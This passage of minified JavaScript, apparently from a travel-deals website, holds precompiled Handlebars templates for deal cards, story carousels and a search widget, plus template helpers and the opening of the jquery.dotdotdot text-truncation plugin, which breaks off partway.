<div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var 